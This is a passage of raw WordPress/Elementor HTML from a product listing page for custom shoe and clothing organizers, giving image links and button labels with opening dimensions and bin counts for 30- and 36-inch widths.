data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35552bba" data-id="35552bba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e40133 elementor-widget elementor-widget-image" data-id="3e40133" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x30-75ht5/">
							<img loading="lazy" decoding="async" width="593" height="593" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?fit=593%2C593&amp;ssl=1" class="attachment-large size-large wp-image-5852" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?w=593&amp;ssl=1 593w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 593px) 100vw, 593px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-243763d0" data-id="243763d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ba203c elementor-widget elementor-widget-button" data-id="57ba203c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 30-3/4" H, 25 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51796924" data-id="51796924" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f217665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f217665" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e3c449" data-id="1e3c449" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3315e9ff elementor-widget elementor-widget-image" data-id="3315e9ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x40-875ht7/">
							<img loading="lazy" decoding="async" width="653" height="653" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?fit=653%2C653&amp;ssl=1" class="attachment-large size-large wp-image-5853" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?w=653&amp;ssl=1 653w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 653px) 100vw, 653px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39879d89" data-id="39879d89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34454879 elementor-widget elementor-widget-button" data-id="34454879" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 40-7/8" H, 35 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c87d560" data-id="5c87d560" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1439cf1" data-id="1439cf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5272d8 jet-dropbar-tablet-position-bottom-right jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="f5272d8" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5820&quot;,&quot;signature&quot;:&quot;ea89749b139909278c1da32f8eec8b04&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">36" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content">		<div data-elementor-type="page" data-elementor-id="5820" class="elementor elementor-5820">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-185d0f9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="185d0f9a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fd46446" data-id="6fd46446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa8ab4 elementor-widget elementor-widget-image" data-id="1fa8ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x24-5ht4/">
							<img loading="lazy" decoding="async" width="594" height="595" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?fit=594%2C595&amp;ssl=1" class="attachment-large size-large wp-image-5855" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?w=594&amp;ssl=1 594w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 594px) 100vw, 594px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f5ef9d3" data-id="1f5ef9d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9455d elementor-widget elementor-widget-button" data-id="6b9455d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 24-1/2" H, 24 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30f8288" data-id="30f8288" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42a21b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42a21b2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dd48659" data-id="4dd48659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-560fec7d elementor-widget elementor-widget-image" data-id="560fec7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w7x24-5ht4/">
							<img loading="lazy" decoding="async" width="611" height="611" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?fit=611%2C611&amp;ssl=1" class="attachment-large size-large wp-image-5857" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?w=611&amp;ssl=1 611w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 611px) 100vw, 611px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43c7f004" data-id="43c7f004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78a3dbdc elementor-widget elementor-widget-button" data-id="78a3dbdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w7x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 24-1/2" H, 28 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dd3caf3" data-id="4dd3caf3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c1089b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1089b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d686c3f" data-id="5d686c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4397d316 elementor-widget elementor-widget-image" data-id="4397d316" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x30-75ht5/">
							<img loading="lazy" decoding="async" width="617" height="617" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?fit=617%2C617&amp;ssl=1" class="attachment-large size-large wp-image-5856" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?w=617&amp;ssl=1 617w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 617px) 100vw, 617px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ed3be0" data-id="14ed3be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c7c9279 elementor-widget elementor-widget-button" data-id="4c7c9279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 30-3/4" H, 30 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e06b385" data-id="3e06b385" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d428186 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d428186" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ffcd3d6" data-id="1ffcd3d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76ef6175 elementor-widget elementor-widget-image" data-id="76ef6175" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x40-875ht7/">
							<img loading="lazy" decoding="async" width="678" height="677" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?fit=678%2C677&amp;ssl=1" class="attachment-large size-large wp-image-5838" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?w=678&amp;ssl=1 678w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 678px) 100vw, 678px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7548afea" data-id="7548afea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184219ef elementor-widget elementor-widget-button" data-id="184219ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 40-7/8" H, 42 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eaf25db" data-id="7eaf25db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f63f2b3 elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f63f2b3" data-element_type="section" 